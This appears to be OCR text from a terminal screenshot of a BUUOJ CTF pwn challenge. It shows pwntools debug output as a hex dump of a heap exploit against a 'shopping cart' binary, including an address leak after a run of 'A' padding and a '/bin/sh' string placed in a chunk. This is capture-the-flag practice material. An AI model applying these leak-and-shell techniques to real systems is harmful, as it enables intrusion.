 error404@ubuntu: ~/Desktop/Parallels Shared Folders/Home/Desktop/CTF_question/BUUOJ/Pwn
En
7:04 AM
'1\n'
[DEBUG] Received 0x30b bytes:
00000000 59 6f 75 20 69 6e 70 75 74 3a 31 0a 0a 41 41 41 │You │inpu│t:1·│·AAA│
00000010 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
00000020 41 41 41 41 41 4c 65 61 6b 2d 2d 2d 3e 27 73 20 │AAAA│ALea│k---│>'s │
00000030 73 68 6f 70 70 69 6e 67 20 63 61 72 74 3a 0a 74 │shop│ping│ car│t:·t│
00000040 68 65 20 71 75 61 6e 74 69 74 79 20 6f 66 20 63 │he q│uant│ity │of c│
00000050 6f 6d 6d 6f 64 69 74 79 20 69 73 20 34 2e 0a 54 │ommo│dity│ is │4.·T│
00000060 68 65 20 4e 6f 2e 30 20 63 6f 6d 6d 6f 64 69 74 │he N│o.0 │comm│odit│
00000070 79 20 3a 0a 63 6f 6d 6d 6f 64 69 74 79 27 73 20 │y :·│comm│odit│y's │
00000080 73 69 7a 65 20 69 73 20 33 32 0a 63 6f 6d 6d 6f │size│ is │32·c│ommo│
00000090 64 69 74 79 27 73 20 6e 61 6d 65 20 69 73 20 78 │dity│'s n│ame │is x│
000000a0 bb 36 5b 5e 7f 0a 63 6f 6d 6d 6f 64 69 74 79 27 │·6[^│··co│mmod│ity'│
000000b0 73 20 64 65 73 5f 73 69 7a 65 20 69 73 20 33 32 │s de│s_si│ze i│s 32│
000000c0 0a 63 6f 6d 6d 6f 64 69 74 79 27 73 20 64 65 73 │·com│modi│ty's│ des│
000000d0 20 69 73 20 0a 0a 54 68 65 20 4e 6f 2e 31 20 63 │ is │··Th│e No│.1 c│
000000e0 6f 6d 6d 6f 64 69 74 79 20 3a 0a 63 6f 6d 6d 6f │ommo│dity│ :·c│ommo│
000000f0 64 69 74 79 27 73 20 73 69 7a 65 20 69 73 20 32 │dity│'s s│ize │is 2│
00000100 35 36 0a 63 6f 6d 6d 6f 64 69 74 79 27 73 20 6e │56·c│ommo│dity│'s n│
00000110 61 6d 65 20 69 73 20 43 68 75 6e 6b 5f 32 0a 63 │ame │is C│hunk│_2·c│
00000120 6f 6d 6d 6f 64 69 74 79 27 73 20 64 65 73 5f 73 │ommo│dity│'s d│es_s│
00000130 69 7a 65 20 69 73 20 32 35 36 0a 63 6f 6d 6d 6f │ize │is 2│56·c│ommo│
00000140 64 69 74 79 27 73 20 64 65 73 20 69 73 20 43 68 │dity│'s d│es i│s Ch│
00000150 75 6e 6b 5f 32 0a 0a 54 68 65 20 4e 6f 2e 32 20 │unk_│2··T│he N│o.2 │
00000160 63 6f 6d 6d 6f 64 69 74 79 20 3a 0a 63 6f 6d 6d │comm│odit│y :·│comm│
00000170 6f 64 69 74 79 27 73 20 73 69 7a 65 20 69 73 20 │odit│y's │size│ is │
00000180 32 35 36 0a 63 6f 6d 6d 6f 64 69 74 79 27 73 20 │256·│comm│odit│y's │
00000190 6e 61 6d 65 20 69 73 20 43 68 75 6e 6b 5f 33 0a │name│ is │Chun│k_3·│
000001a0 63 6f 6d 6d 6f 64 69 74 79 27 73 20 64 65 73 5f │comm│odit│y's │des_│
000001b0 73 69 7a 65 20 69 73 20 32 35 36 0a 63 6f 6d 6d │size│ is │256·│comm│
000001c0 6f 64 69 74 79 27 73 20 64 65 73 20 69 73 20 43 │odit│y's │des │is C│
000001d0 68 75 6e 6b 5f 33 0a 0a 54 68 65 20 4e 6f 2e 33 │hunk│_3··│The │No.3│
000001e0 20 63 6f 6d 6d 6f 64 69 74 79 20 3a 0a 63 6f 6d │ com│modi│ty :│·com│
000001f0 6d 6f 64 69 74 79 27 73 20 73 69 7a 65 20 69 73 │modi│ty's│ siz│e is│
00000200 20 32 35 36 0a 63 6f 6d 6d 6f 64 69 74 79 27 73 │ 256│·com│modi│ty's│
00000210 20 6e 61 6d 65 20 69 73 20 2f 62 69 6e 2f 73 68 │ nam│e is│ /bi│n/sh│
00000220 0a 63 6f 6d 6d 6f 64 69 74 79 27 73 20 64 65 73 │·com│modi│ty's│ des│
00000230 5f 73 69 7a 65 20 69 73 20 32 35 36 0a 63 6f 6d │_siz│e is│ 256│·com│
00000240 6d 6f 64 69 74 79 27 73 20 64 65 73 20 69 73 20 │modi│ty's│ des│ is │
安全客 ( www.anquanke.com )